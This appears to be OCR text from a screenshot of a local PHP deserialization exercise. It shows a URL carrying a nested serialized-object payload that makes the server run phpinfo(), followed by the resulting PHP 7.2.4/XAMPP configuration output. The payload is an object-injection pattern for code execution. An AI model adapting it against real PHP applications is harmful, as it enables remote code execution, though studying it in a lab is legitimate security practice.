 localhost:8080/test.php?test=O:6:"l1nk3r":1:{s:4:"test";O:11:"codemoster1":1:{s:5:"test2";s:10:"phpinfo();";}}
er 开发技巧 wiki 安全社区 环境安装 漏洞练习 安全社区资讯 个人博客 安全团队博客 社工类 乌云镜像 逆向 wp hexo 360
PHP Version 7.2.4
php
System
Linux debian 4.9.0-6-amd64 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) x86_64
Build Date
Apr 9 2018 13:18:32
Configure Command
'./configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-
path=/opt/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-optimization' '--disable-debug' '--enable-
bcmath' '--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-
quotes' '--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--
with-gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-
dir=/opt/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt/lampp' '--with-openssl=/opt/lampp' '--with-
xsl=/opt/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami/xamppunixinstaller72stack-
linux-x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-
mssql=shared,/opt/lampp' '--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-
mysql-sock=/opt/lampp/var/mysql/mysql.sock' '--with-mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '-
-enable-sockets' '--enable-mbstring=all' '--with-curl=/opt/lampp' '--enable-mbregex' '--enable-zend-
multibyte' '--enable-exif' '--with-bz2=/opt/lampp' '--with-sqlite=shared,/opt/lampp' '--with-
sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp' '--enable-soap' '--with-xmlrpc' '--enable-pcntl' '--
with-mysqli=mysqlnd' '--with-pgsql=shared,/opt/lampp/' '--with-iconv=/opt/lampp' '--with-pdo-
mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp/postgresql' '--with-pdo_sqlite=/opt/lampp' '--with-icu-
dir=/opt/lampp' '--enable-fileinfo' '--enable-phar' '--enable-zip' '--enable-intl' '--disable-huge-code-
pages'